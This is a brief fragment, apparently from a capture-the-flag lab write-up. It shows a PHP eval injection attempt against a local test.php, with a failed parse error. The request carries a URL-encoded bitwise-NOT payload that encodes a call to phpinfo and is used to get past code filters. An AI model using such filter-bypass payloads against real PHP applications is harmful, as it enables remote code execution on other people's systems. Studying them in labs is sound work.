 127.0.0.1/nssctf/test.php?code=(~%8F%97%8F%96%91%99%90)();
看看你输入的参数！！！不叫样子！！
Parse error: syntax error, unexpected '(' in test.php(7) : eval()'d code on line 1
(~�������)();